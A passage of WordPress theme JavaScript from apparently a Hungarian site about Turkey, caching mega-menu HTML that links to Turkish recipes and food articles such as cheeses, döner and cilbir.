t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/pisztacias-csiga-torok-hangulattal-egy-recept-ami-osszekot\/gasztro\/\"  rel=\"bookmark\" title=\"Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t\">Piszt\u00e1ci\u00e1s csiga, t\u00f6r\u00f6k hangulattal \u2013 egy recept, ami \u00f6sszek\u00f6t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/kofte_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/igy-keszul-a-torok-fasirt-szaftos-fuszeres-es-isteni\/gasztro\/\"  rel=\"bookmark\" title=\"\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni\">\u00cdgy k\u00e9sz\u00fcl a t\u00f6r\u00f6k fas\u00edrt: szaftos, f\u0171szeres \u00e9s isteni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/09\/doner_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-sietos-doner-egykor-az-oszman-birodalom-pikniketele-volt\/gasztro\/\"  rel=\"bookmark\" title=\"A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt\">A siet\u0151s d\u00f6ner egykor az Oszm\u00e1n Birodalom piknik\u00e9tele volt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1811;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/Gotaq-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/masztix-az-okori-ragogumi\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Masztix, az \u00f3kori r\u00e1g\u00f3gumi\">Masztix, az \u00f3kori r\u00e1g\u00f3gumi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/05\/pexels-meruyert-gonullu-8290117-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/csenge-es-flora-vegan-torok-etelei\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei\">Csenge \u00e9s Fl\u00f3ra veg\u00e1n t\u00f6r\u00f6k \u00e9telei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/08\/pexels-k\u00fcbra-do\u011fu-8775587-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/menemen-a-sztar-lecsotortenelem\/gasztro\/erdekessegek\/\"  rel=\"bookmark\" title=\"Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem\">Menemen a szt\u00e1r: lecs\u00f3t\u00f6rt\u00e9nelem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 31382;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/10\/sajt-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-sajtok-nyomaban-a-cserkesz-sajt\/gasztro\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt\">A t\u00f6r\u00f6k sajtok nyom\u00e1ban: a cserkesz sajt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/08\/tulum-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-bergama-tulum\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a Bergama tulum<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/06\/k\u00f6zlei-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-surk\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a s\u00fcrk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/04\/telli2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-sajtok-nyomaban-a-szalas-sajtok\/gasztro\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok\">T\u00f6r\u00f6k sajtok nyom\u00e1ban: a \u201esz\u00e1las\u201d sajtok<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1797;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/indir-2-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cive-antalya-kedvelt-eloetele\/gasztro\/etelreceptek\/\"  rel=\"bookmark\" title=\"Cive &#8211; Antalya kedvelt el\u0151\u00e9tele\">Cive &#8211; Antalya kedvelt el\u0151\u00e9tele<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/pexels-dana-tentis-118658-691114-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/cilbir-torok-joghurtos-buggyantott-tojas\/gasztro\/etelreceptek\/reggelinek-valok\/\"  rel=\"bookmark\" title=\"Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)\">Cilbir (t\u00f6r\u00f6k joghurtos buggyantott toj\u00e1s)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/07\/alabalik5-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kiremitte-alabalik-pisztrang-keramiatalban-sutve-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi\">Kiremitte alabal\u0131k (Pisztr\u00e1ng ker\u00e1miat\u00e1lban s\u00fctve) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26872;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/06\/k\u00f3stol\u00f3.2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/marvany-tengeri-regio-etelkostolo-receptek-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi\">M\u00e1rv\u00e1ny-tengeri r\u00e9gi\u00f3 \u00e9telk\u00f3stol\u00f3 receptek &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/05\/meyveli-bulgur1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/bulgurlu-ve-meyveli-tatli-desszert-bulgurral-es-gyumolcsokkel-dietas-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211; Szegedi \u00c1gi\">Bulgurlu ve meyveli tatl\u0131 (Desszert bulgurral \u00e9s gy\u00fcm\u00f6lcs\u00f6kkel) &#8211; di\u00e9t\u00e1s &#8211;...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/05\/20200415_221805_1586983306899-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/karamel-soslu-elmali-pasta-almas-sutemeny-karamellontettel-szegedi-agi\/gasztro\/\"  rel=\"bookmark\" title=\"Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi\">Karamel soslu elmal\u0131 pasta (Alm\u00e1s s\u00fctem\u00e9ny karamell\u00f6ntettel) &#8211; Szegedi \u00c1gi<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div 